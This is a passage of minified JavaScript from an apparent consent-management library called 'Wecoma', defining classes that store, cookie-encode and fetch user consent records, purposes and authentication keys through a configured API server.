revoked",code:"ConsentsSave"})}}],[{key:"createFromDto",value:function(t,n){var r=n.authKeyCode?n.authKeyCode:n.authKeyType,o=new e(t,A.createFromString(r));return o._lastConsentedAt=n.lastConsentedAt?new Date(n.lastConsentedAt):void 0,o._lastRevokedAt=n.lastRevokedAt?new Date(n.lastRevokedAt):void 0,o._statusChangedAt=n.statusChangedAt?new Date(n.statusChangedAt):void 0,o._statusChangeMetadata=n.statusChangeMetadata,o._status=n.status,o}}]),e}();function L(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return I(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,s=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw s}}}}function I(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var j=function(){function e(){a(this,e),u(this,"_wecoma",void 0),u(this,"_code",void 0),u(this,"_version",void 0),u(this,"_text",void 0),u(this,"_description",void 0),u(this,"_locale",void 0),u(this,"_rank",void 0),u(this,"_authKeyTypes",void 0),u(this,"_contexts",void 0),u(this,"_permissions",void 0),u(this,"_interestIsLegitimate",void 0),u(this,"_revocationByAuthKeyAllowed",void 0),u(this,"_consentByAuthKeyAllowed",void 0),u(this,"_revocationByTimeAfterDays",void 0),u(this,"_publishedAt",void 0),u(this,"_userAuthKeyManaged",void 0),u(this,"_partialConsentsAllowed",void 0),u(this,"_consents",void 0)}var n,r,o;return c(e,[{key:"wecoma",get:function(){return this._wecoma}},{key:"code",get:function(){return this._code}},{key:"version",get:function(){return this._version}},{key:"text",get:function(){return this._text}},{key:"description",get:function(){return this._description}},{key:"locale",get:function(){return this._locale}},{key:"rank",get:function(){return this._rank}},{key:"authKeyTypes",get:function(){return this._authKeyTypes}},{key:"contexts",get:function(){return this._contexts}},{key:"permissions",get:function(){return this._permissions}},{key:"interestIsLegitimate",get:function(){return this._interestIsLegitimate}},{key:"revocationByAuthKeyAllowed",get:function(){return this._revocationByAuthKeyAllowed}},{key:"consentByAuthKeyAllowed",get:function(){return this._consentByAuthKeyAllowed}},{key:"revocationByTimeAfterDays",get:function(){return this._revocationByTimeAfterDays}},{key:"publishedAt",get:function(){return this._publishedAt}},{key:"userAuthKeyManaged",get:function(){return this._userAuthKeyManaged}},{key:"partialConsentsAllowed",get:function(){return this._partialConsentsAllowed}},{key:"isValid",get:function(){var e=this;return["code","version","text","locale"].forEach((function(t){if(void 0===e[t]||""===e[t])throw new P({name:"Error",message:"".concat(t," is required"),code:""})})),["authKeyTypes","permissions"].forEach((function(t){if(!Array.isArray(e[t]))throw new P({name:"Error",message:"".concat(t," is an required array"),code:""})})),!0}},{key:"toString",value:function(){return this.code}},{key:"consents",get:function(){return this._consents}},{key:"getConsent",value:function(e){if(!e)return null;var t=A.createFromString(e);if(!this.authKeyTypes.includes(t.codeType))return null;var n=this._consents.find((function(e){return e.authKeyCode===t.code}));return n||(n=this._consents.find((function(e){return e.authKeyType===t.codeType}))),n||(n=new E(this,t)),n}},{key:"consent",value:(o=t(d().mark((function e(t,n){var r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this._createOrChangeStatus(O.consented,t,n);case 2:return r=e.sent,e.abrupt("return",r);case 4:case"end":return e.stop()}}),e,this)}))),function(e,t){return o.apply(this,arguments)})},{key:"_createOrChangeStatus",value:(r=t(d().mark((function e(t,n,r){var o,s,a,i,c,u,l,p,h=this;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=n?[n]:this._wecoma.authKeys,!n||!this.wecoma.isUserAuthKey(n.codeType)){e.next=15;break}if(s=new E(this,n,r),t!==O.consented){e.next=9;break}return e.next=6,s.consent();case 6:a=e.sent,e.next=12;break;case 9:return e.next=11,s.revoke();case 11:a=e.sent;case 12:this._consents=a,e.next=35;break;case 15:if(o.length){e.next=17;break}throw new P({name:"Error",message:"No potentialAuthKeys were found",code:""});case 17:i=o.filter((function(e){return h._authKeyTypes.includes(e.codeType)})),c=this.consents,u=L(i),e.prev=20,p=d().mark((function e(){var n,o;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=l.value,(o=c.find((function(e){return e.authKeyType===n.codeType})))||(o=new E(h,n,r),h._consents.push(o)),o.status===t){e.next=11;break}if("consented"!==t){e.next=9;break}return e.next=7,o.consent();case 7:e.next=11;break;case 9:return e.next=11,o.revoke();case 11:case"end":return e.stop()}}),e)})),u.s();case 23:if((l=u.n()).done){e.next=27;break}return e.delegateYield(p(),"t0",25);case 25:e.next=23;break;case 27:e.next=32;break;case 29:e.prev=29,e.t1=e.catch(20),u.e(e.t1);case 32:return e.prev=32,u.f(),e.finish(32);case 35:return e.abrupt("return",this.consents);case 36:case"end":return e.stop()}}),e,this,[[20,29,32,35]])}))),function(e,t,n){return r.apply(this,arguments)})},{key:"revoke",value:(n=t(d().mark((function e(t,n){var r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this._createOrChangeStatus(O.revoked,t,n);case 2:return r=e.sent,e.abrupt("return",r);case 4:case"end":return e.stop()}}),e,this)}))),function(e,t){return n.apply(this,arguments)})},{key:"toDto",value:function(){return{code:this._code,version:this._version,text:this._text,locale:this._locale,rank:this._rank,description:this._description,authKeyTypes:this._authKeyTypes,contexts:this.contexts,permissions:this._permissions,partialConsentsAllowed:this._partialConsentsAllowed,interestIsLegitimate:this._interestIsLegitimate,revocationByAuthKeyAllowed:this._revocationByAuthKeyAllowed,revocationByTimeAfterDays:this._revocationByTimeAfterDays,userAuthKeyManaged:this._userAuthKeyManaged,consentByAuthKeyAllowed:this._consentByAuthKeyAllowed,publishedAt:this._publishedAt}}}],[{key:"createFromDto",value:function(t,n){var r=new e;return r._wecoma=t,r._code=n.code,r._version=n.version,r._text=n.text,r._locale=n.locale,r._rank=n.rank,r._description=n.description,r._authKeyTypes=n.authKeyTypes||[],r._contexts=n.contexts||[],r._permissions=n.permissions||[],r._partialConsentsAllowed=n.partialConsentsAllowed,r._interestIsLegitimate=n.interestIsLegitimate,r._revocationByAuthKeyAllowed=n.revocationByAuthKeyAllowed,r._revocationByTimeAfterDays=n.revocationByTimeAfterDays,r._userAuthKeyManaged=n.userAuthKeyManaged,r._consentByAuthKeyAllowed=n.consentByAuthKeyAllowed,r._publishedAt=n.publishedAt,r._consents="consents"in n?n.consents.map((function(e){return E.createFromDto(r,e)})):void 0,r}}]),e}(),B=n(35),D=n.n(B),U=1609459200,z=function(){function e(t){a(this,e),u(this,"v",1),u(this,"p",void 0),u(this,"pv",void 0),u(this,"at",void 0),u(this,"av",void 0),u(this,"l",void 0),u(this,"s",void 0),u(this,"ca",void 0),u(this,"ra",void 0);var n=A.createFromString(t.authKeyCode);this.p=t.purposeCode,this.pv=t.purposeVersion,this.at=n.codeType,n.isLocal||(this.av=n.codeValue),this.l=t.purposeLocale,this.s=t.status===O.consented?1:0,t.lastConsentedAt&&(this.ca=e._ISOStringToEpochSeconds(t.lastConsentedAt)),t.lastRevokedAt&&(this.ra=e._ISOStringToEpochSeconds(t.lastRevokedAt))}return c(e,null,[{key:"_epochSecondsToISOString",value:function(e){return"number"==typeof e?new Date(1e3*(e+U)).toISOString():null}},{key:"_ISOStringToEpochSeconds",value:function(e){return"string"==typeof e?Math.floor(+new Date(e)/1e3)-U:0}},{key:"_max",value:function(e,t){return e&&isNaN(t)?e:t&&isNaN(e)?t:Math.max(e,t)}},{key:"toConsentDto",value:function(t,n){var r=new A(n.at,n.av);return r.isLocal&&(r=t.getAuthKey(r.code)),t.getAuthKey(r.code),{purposeCode:n.p,purposeVersion:n.pv,purposeLocale:n.l,authKeyType:r.codeType,authKeyCode:r.code,status:n.s?O.consented:O.revoked,statusChangedAt:e._epochSecondsToISOString(e._max(n.ca,n.ra)),lastConsentedAt:e._epochSecondsToISOString(n.ca),lastRevokedAt:e._epochSecondsToISOString(n.ra)}}},{key:"fromConsentDto",value:function(t){return new e(t)}},{key:"parse",value:function(t,n){if(!n)return[];var r=window.atob(n);return JSON.parse(r).map((function(n){return e.toConsentDto(t,n)}))}},{key:"stringify",value:function(t){var n=t.map((function(t){return e.fromConsentDto(t)})),r=JSON.stringify(n);return window.btoa(r)}}]),e}();function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function q(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var N=function(){function e(t){var n;a(this,e),u(this,"wecoma",void 0),u(this,"clearCacheEvents",void 0),u(this,"_localStorage",window.localStorage),u(this,"_apiUrl",void 0),this.wecoma=t,this.clearCacheEvents={purposeConsentsQueries:["consent","revoke","registerAuthKey","unregisterAuthKey"]},this._apiUrl=null===(n=k.server)||void 0===n?void 0:n.apiUrl,this._initializeQueryCacheCleaners()}var n,r,o,i;return c(e,[{key:"_initializeQueryCacheCleaners",value:function(){var e=this;Object.keys(this.clearCacheEvents).forEach((function(t){e.clearCacheEvents[t].forEach((function(n){var r="wecoma|".concat(e.wecoma.key,"|").concat(t);G.on(n,(function(){window.sessionStorage.removeItem(r)})),window.sessionStorage.removeItem(r)}))}))}},{key:"retrievePurposeConsents",value:(i=t(d().mark((function e(t){var n,r,o,s,a,i,c=arguments;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=!(c.length>1&&void 0!==c[1])||c[1],o=t.consentStatus,delete t.consentStatus,!k.server){e.next=22;break}if(a=!(null===(s=t.authKeyTypes)||void 0===s||!s.some((function(e){return!k.localAuthKeyTypes.includes(e)}))),i=t.locale&&t.locale!==k.bussinessUnits[this.wecoma.key].buildLocale,!(this._hasNonLocalAuthKeys||a||i)){e.next=13;break}return e.next=10,this._fetchPurposeConsents(t,n);case 10:r=e.sent,e.next=20;break;case 13:if(!k.hasLocalPurposes(this.wecoma.key)){e.next=17;break}r=this._getLocalPurposes(t).map((function(e){return q(q({},e),{},{consents:[]})})),e.next=20;break;case 17:return e.next=19,this._fetchPurposeConsents(t,n);case 19:r=e.sent;case 20:e.next=27;break;case 22:if(!k.hasLocalPurposes(this.wecoma.key)){e.next=26;break}r=this._getLocalPurposes(t).map((function(e){return q(q({},e),{},{consents:[]})})),e.next=27;break;case 26:throw new P({name:"Error",message:"Wecoma local purposes are missing in AccountConfig and server is not available",code:""});case 27:return this.readLocalConsents().filter((function(e){return!t.consentStatus||t.consentStatus==O.unknown||e.status==t.consentStatus})).forEach((function(e){var t=r.find((function(t){return e.purposeCode==t.code}));t&&!t.consents.some((function(t){return e.authKeyCode===t.authKeyCode}))&&t.consents.push(e)})),o===O.unknown?r=r.filter((function(e){return!e.consents.length})):o&&(r=r.filter((function(e){return!!e.consents.find((function(e){return e.status===o}))}))),e.abrupt("return",r);case 31:case"end":return e.stop()}}),e,this)}))),function(e){return i.apply(this,arguments)})},{key:"_fetchPurposeConsents",value:(o=t(d().mark((function e(t){var n,r=arguments;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((!(r.length>1&&void 0!==r[1])||r[1])&&(n=this._getFromPurposeConsentsCache(t)),n.length){e.next=7;break}return e.next=5,this.wecoma.store.apiRequest("get","purposes/consents",t);case 5:n=e.sent,this._addToPurposeConsentsCache(t,n);case 7:return e.abrupt("return",n);case 8:case"end":return e.stop()}}),e,this)}))),function(e){return o.apply(this,arguments)})},{key:"_getFromPurposeConsentsCache",value:function(e){var t=window.btoa(D()(e));return JSON.parse(window.sessionStorage["wecoma|".concat(this.wecoma.key,"|purposeConsentsQueries")]||"{}")[t]||[]}},{key:"_addToPurposeConsentsCache",value:function(e,t){var n="wecoma|".concat(this.wecoma.key,"|purposeConsentsQueries"),r=window.btoa(D()(e)),o=JSON.parse(window.sessionStorage[n]||"{}");window.sessionStorage[n]=JSON.stringify(q(q({},o),{},u({},r,t)))}},{key:"apiRequest",value:(r=t(d().mark((function t(){var n,r,o,a,i,c,u,l,p=arguments;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=p.length>0&&void 0!==p[0]?p[0]:"get",r=p.length>1?p[1]:void 0,o=p.length>2&&void 0!==p[2]?p[2]:{},(a=p.length>3&&void 0!==p[3]?p[3]:{}).headerData=a.headerData||{},i=[].concat(s(this.wecoma.authKeys),s(a.authKeys||[])),c=this.deduplicateAuthKeys(i),a.headerData["Auth-Keys"]=JSON.stringify(c.map((function(e){return e.toString()}))),a.headerData["Content-Type"]="application/json",a.headerData.Key=this.wecoma.key,u=this._apiUrl+r,o&&(u+="?",Object.keys(o).forEach((function(e){Array.isArray(o[e])?o[e].forEach((function(t){u+=e+"="+encodeURIComponent(t)+"&"})):u+=e+"="+encodeURIComponent(o[e])+"&"}))),l={method:n.toUpperCase(),headers:a.headerData,cache:"no-cache"},"put"!==n&&"post"!==n||!a.body||(l.body=JSON.stringify(a.body)),t.next=16,e.request(u,l);case 16:return t.abrupt("return",t.sent);case 17:case"end":return t.stop()}}),t,this)}))),function(){return r.apply(this,arguments)})},{key:"saveLocalConsent",value:function(t){var n=this.wecoma.key;if(t.status!=O.unknown){var r=this.readLocalConsents().filter((function(e){return e.authKeyCode===t.authKeyCode&&e.purposeCode!==t.purposeCode}));r.push(t),e.setCookie("w|".concat(n),z.stringify(r),365)}}},{key:"readLocalConsents",value:function(){var t=this.wecoma.key;return z.parse(this.wecoma,e.getCookie("w|".concat(t)))}},{key:"_getLocalPurposes",value:function(e){var t,n=this.wecoma.key,r=null===(t=k.bussinessUnits[n])||void 0===t?void 0:t.purposes,o=[];if(e&&r){var s,a=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return M(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?M(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,s=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw s}}}}(r);try{var i=function(){var t=s.value,n=!0;(e.codes&&-1===e.codes.findIndex((function(e){return e===t.code}))||e.contexts&&e.contexts.every((function(e){return-1===t.contexts.findIndex((function(t){return t===e}))}))||e.authKeyTypes&&e.authKeyTypes.every((function(e){return-1===t.authKeyTypes.findIndex((function(t){return t===e}))}))||void 0!==e.interestIsLegitimate&&e.interestIsLegitimate!==t.interestIsLegitimate||void 0!==e.userAuthKeyManaged&&e.userAuthKeyManaged!==t.userAuthKeyManaged||e.locale&&e.locale!==t.locale)&&(n=!1),n&&o.push(t)};for(a.s();!(s=a.n()).done;)i()}catch(e){a.e(e)}finally{a.f()}}return o}},{key:"_hasNonLocalAuthKeys",get:function(){return this.wecoma.authKeys.filter((function(e){return!e.isLocal})).length>0}},{key:"deduplicateAuthKeys",value:function(e){return s(new Set(e.map((function(e){return e.code})))).map((function(t){return e.find((function(e){return e.code===t}))}))}}],[{key:"request",value:(n=t(d().mark((function e(t,n){var r,o,s,a,i,c,u;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,window.fetch(t,n);case 3:return r=e.sent,e.next=6,r.text();case 6:s=e.sent,o=s?JSON.parse(s):{},e.next=13;break;case 10:throw e.prev=10,e.t0=e.catch(0),new P({name:"Request error for url: ".concat(t),message:e.t0.message,code:"api-error"});case 13:if(!r.ok){e.next=17;break}return e.abrupt("return",o);case 17:throw new P({name:null===(a=o)||void 0===a?void 0:a.name,message:null===(i=o)||void 0===i?void 0:i.message,code:null===(c=o)||void 0===c?void 0:c.code,detail:null===(u=o)||void 0===u?void 0:u.detail});case 18:case"end":return e.stop()}}),e,null,[[0,10]])}))),function(e,t){return n.apply(this,arguments)})},{key:"setCookie",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=new Date;r.setTime(r.getTime()+24*n*60*60*1e3);var o="expires="+r.toUTCString(),s=window.location.host;if(1===(s=s.split(":")[0]).split(".").length)window.document.cookie="".concat(e,"=").concat(t,";").concat(o,"; path=/; SameSite=None;Secure");else{var a="."+s.split(".").slice(-2).join(".");window.document.cookie="".concat(e,"=").concat(t,"; ").concat(o,"; path=/; domain=").concat(a,"; SameSite=None;Secure"),null!=this.getCookie(e)&&this.getCookie(e)==t||(a="."+s.split(".").slice(-3).join("."),window.document.cookie="".concat(e,"=").concat(t,"; ").concat(o,"; path=/; domain=").concat(a,"; SameSite=None;Secure"))}}},{key:"getCookie",value:function(e){for(var t=e+"=",n=window.document.cookie.split(";"),r=0;r<n.length;r++){var o=n[r];if(0==(o=o.trim()).indexOf(t))return o.substring(t.length,o.length)}return null}}]),e}(),F=function(){function e(t){a(this,e),u(this,"_authKeyCodeType",void 0),u(this,"_rank",void 0),u(this,"_inputPattern",void 0),u(this,"_type",void 0),u(this,"_wecoma",void 0),this._wecoma=t}var n,r,o;return c(e,[{key:"enabled",get:function(){return!!this._type}},{key:"authKeyCodeType",get:function(){return this._authKeyCodeType}},{key:"rank",get:function(){return this._rank}},{key:"inputPattern",get:function(){return this._inputPattern}},{key:"type",get:function(){return this._type}},{key:"authenticate",value:(o=t(d().mark((function e(t){var n,r,o,s;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new SyntaxError("wecoma.authenticate missing parameter");case 2:if(this.enabled){e.next=4;break}throw new P({name:"Error",message:"Authentication is not enabled",code:""});case 4:if(null!=k&&null!==(n=k.server)&&void 0!==n&&n.apiUrl){e.next=6;break}throw new P({name:"Error",message:"Authentication server is not configured",code:""});case 6:if(new RegExp(null!==(r=this._inputPattern)&&void 0!==r?r:/.+/).test(t)){e.next=9;break}throw new P({name:"Error",message:"'".concat(t,"' is not valid authentication input"),code:""});case 9:return o={payload:{input:window.btoa(t),authKeyCode:this._authKeyCodeType},authKeyType:this._type,key:this._wecoma.key},s="".concat(k.server.apiUrl,"authKey/").concat(this._type,"/authenticate"),e.next=13,N.request(s,{method:"POST",headers:{"Content-Type":"application/json"},cache:"no-cache",body:JSON.stringify(o)});case 13:return e.abrupt("return",e.sent);case 14:case"end":return e.stop()}}),e,this)}))),function(e){return o.apply(this,arguments)})},{key:"sendOptoutUrl",value:(r=t(d().mark((function e(t,n){var r,o,s,a;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t&&n){e.next=2;break}throw new SyntaxError("wecoma.sendOptoutUrl missing parameter");case 2:if("email"===this._type){e.next=4;break}throw new P({name:"Error",message:"Authentication type must be 'email' instead of ".concat(this._type),code:""});case 4:if(this.enabled){e.next=6;break}throw new P({name:"Error",message:"Authentication is not enabled",code:""});case 6:if(new RegExp(null!==(r=this._inputPattern)&&void 0!==r?r:/.+/).test(t)){e.next=9;break}throw new P({name:"Error",message:"'".concat(t,"' is not valid authentication input"),code:""});case 9:if(null!=k&&null!==(o=k.server)&&void 0!==o&&o.apiUrl){e.next=11;break}throw new P({name:"Error",message:"Authentication server is not configured",code:""});case 11:return s={payload:{input:window.btoa(t),authKeyCode:this._authKeyCodeType,optout:n},authKeyType:this._type,key:this._wecoma.key},a="".concat(k.server.apiUrl,"authKey/").concat(this._type,"/authenticate"),e.next=15,N.request(a,{method:"POST",headers:{"Content-Type":"application/json"},cache:"no-cache",body:JSON.stringify(s)});case 15:case"end":return e.stop()}}),e,this)}))),function(e,t){return r.apply(this,arguments)})},{key:"getAuthKey",value:(n=t(d().mark((function e(t,n,r){var o,s,a,i;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t&&n&&r){e.next=2;break}throw new SyntaxError("wecoma.sendOptoutUrl missing parameter");case 2:if(null!=k&&null!==(o=k.server)&&void 0!==o&&o.apiUrl){e.next=4;break}throw new P({name:"Error",message:"Authentication server is not configured",code:""});case 4:return s="".concat(k.server.apiUrl,"authKey/").concat(this._type,"/authenticate"),a=[],t&&a.push("code=".concat(t)),n&&a.push("input=".concat(window.btoa(n))),r&&a.push("hash=".concat(r)),e.next=11,N.request("".concat(s,"?").concat(a.join("&")),{method:"GET",headers:{"Content-Type":"application/json",Key:this._wecoma.key},cache:"no-cache"});case 11:return i=e.sent,e.abrupt("return",K.createFromString(i));case 13:case"end":return e.stop()}}),e,this)}))),function(e,t,r){return n.apply(this,arguments)})}],[{key:"createFromDto",value:function(t,n){var r=new e(t);return r._authKeyCodeType=n.code,r._rank=n.rank,r._inputPattern=n.authenticationPublicMetadata.InputPattern,r._type=n.authenticationPublicMetadata.Type,r}}]),e}();function J(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return V(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,s=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw s}}}}function V(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function W(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Q(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?W(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):W(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var G=function(){function e(t){a(this,e),u(this,"_clientCookieName","w|c"),u(this,"_key",void 0),u(this,"_locale",void 0),u(this,"_baseQuery",void 0),u(this,"_sessionStorage",window.sessionStorage),u(this,"_clientAuthKey",void 0),u(this,"_userAuthKey",void 0),u(this,"_store",void 0);var n=k.bussinessUnits[t.key];if(!n||"c"===t.key)throw new P({name:"Error",message:"Invalid bussiness unit key: ".concat(t.key),code:""});this._key=t.key,this._locale=t.locale||n.buildLocale,this._baseQuery=t.baseQuery||{},t.deregisterAllAuthKeys&&this._deregisterAllAuthKeys(),this._initDeviceId(),this._store=new N(this),"Wecoma"in window&&(e.instances=e.instances||[],e.instances.push(this),e.trigger("register",{instance:this}))}var n,r,o,i,l,p,h,y,f,m;return c(e,[{key:"key",get:function(){return this._key}},{key:"authKeys",get:function(){var e=this,t=JSON.parse(this._sessionStorage.getItem("wecoma|".concat(this._key,"|authKeys"))||"[]").map((function(e){return K.createFromString(e)}));return t=t.filter((function(t){return!(t.isLocal||e.isUserAuthKey(t.codeType))})),this._clientAuthKey&&t.push(this._clientAuthKey),this._userAuthKey&&t.push(this._userAuthKey),t}},{key:"authKeyTypes",get:function(){return s(new Set(this.authKeys.map((function(e){return e.codeType}))))}},{key:"_deregisterAllAuthKeys",value:function(){this._sessionStorage.removeItem("wecoma|".concat(this._key,"|authKeys"))}},{key:"user",get:function(){return this._userAuthKey}},{key:"registerUser",value:(m=t(d().mark((function e(t){var n,r=this;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw SyntaxError("wecoma.registerUser missing parameter");case 2:return n=new x(this,this.createAuthKey(t)),e.next=5,n.init();case 5:return this._userAuthKey=n,n.managedAuthKeys.forEach((function(e){r.registerAuthKey(e)})),e.abrupt("return",n);case 8:case"end":return e.stop()}}),e,this)}))),function(e){return m.apply(this,arguments)})},{key:"createAuthKey",value:function(e){if(!e)throw SyntaxError("wecoma.createAuthKey missing parameter");return e instanceof K?e:"string"==typeof e?K.createFromString(e):new K(e)}},{key:"store",get:function(){return this._store}},{key:"_getExtendedQuery",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=this._baseQuery;return e.locale||(t.locale=this._locale),Q(Q({},this._baseQuery),e)}},{key:"registerAuthKey",value:function(t){if(t){var n=this.createAuthKey(t);if(!(n.isPartial||n.isLocal||this.isUserAuthKey(n.codeType))){var r=this.authKeys,o=this.getAuthKey(n.code);if(o){if(!n.token||o.toString()===n.toString())return;r=r.filter((function(e){return e.code!==n.code}))}r.push(n),e.trigger("registerAuthKey",{}),this._sessionStorage.setItem("wecoma|".concat(this._key,"|authKeys"),JSON.stringify(r.map((function(e){return e.toString()}))))}}}},{key:"registerAuthKeys",value:function(e){var t=this;e.forEach((function(e){return t.registerAuthKey(e)}))}},{key:"deregisterAuthKey",value:function(t){var n=this.authKeys,r=n.findIndex((function(e){return t.code===e.code}));if(-1===r)throw new P({name:"Error",message:"The given AuthKey is not registered",code:""});n.splice(r,1),this._sessionStorage.setItem("wecoma|".concat(this._key,"|authKeys"),JSON.stringify(n.map((function(e){return e.toString()})))),e.trigger("unregisterAuthKey",{})}},{key:"getAuthKey",value:function(e){if(!e)throw SyntaxError("wecoma.getAuthKey missing parameter");var t=K.createFromString(e);return t.isPartial?this.authKeys.find((function(e){return e.codeType===t.codeType})):this.authKeys.find((function(e){return e.code===t.code}))}},{key:"retrievePurposes",value:(f=t(d().mark((function e(){var t,n,r,o=this,s=arguments;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=s.length>0&&void 0!==s[0]?s[0]:{},t=this._getExtendedQuery("string"==typeof t?{codes:[t]}:t),e.next=4,this._store.retrievePurposeConsents(t);case 4:return n=e.sent,r=n.map((function(e){return j.createFromDto(o,e)})),e.abrupt("return",r);case 7:case"end":return e.stop()}}),e,this)}))),function(){return f.apply(this,arguments)})},{key:"retrievePurpose",value:(y=t(d().mark((function e(t){var n;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.retrievePurposes({codes:[t]});case 2:return n=e.sent,e.abrupt("return",n[0]);case 4:case"end":return e.stop()}}),e,this)}))),function(e){return y.apply(this,arguments)})},{key:"retrievePermissions",value:(h=t(d().mark((function e(){var t,n,r,o,s,a,i,c=arguments;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=c.length>0&&void 0!==c[0]?c[0]:{},delete(t=this._getExtendedQuery(t)).locale,t.consentStatus=O.consented,e.next=6,this._store.retrievePurposeConsents(t);case 6:n=e.sent,r={},o=n.filter((function(e){return e.consents.length})),s=J(o);try{for(i=function(){var e=a.value;e.permissions.forEach((function(t){r[t]=r[t]||[],e.consents.forEach((function(e){r[t].includes(e.authKeyCode)||r[t].push(e.authKeyCode)}))}))},s.s();!(a=s.n()).done;)i()}catch(e){s.e(e)}finally{s.f()}return e.abrupt("return",r);case 12:case"end":return e.stop()}}),e,this)}))),function(){return h.apply(this,arguments)})},{key:"retrieveClientPermissions",value:(p=t(d().mark((function e(){var t,n=this;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.retrievePermissions();case 2:return t=e.sent,e.abrupt("return",Object.keys(t).filter((function(e){return t[e].includes(n.clientAuthKey.code)})));case 4:case"end":return e.stop()}}),e,this)}))),function(){return p.apply(this,arguments)})},{key:"clientAuthKey",get:function(){return this._clientAuthKey||this._initDeviceId(),this._clientAuthKey}},{key:"setClientAuthKey",value:function(e){var t;e&&(null===(t=this._clientAuthKey)||void 0===t?void 0:t.code)!==e.code&&(this._clientAuthKey=e,N.setCookie(this._clientCookieName,e.codeValue,k.localAuthKeyExpiresInDays))}},{key:"isUserAuthKey",value:function(e){if(!e)throw SyntaxError("wecoma.isUserAuthKey missing parameter");return 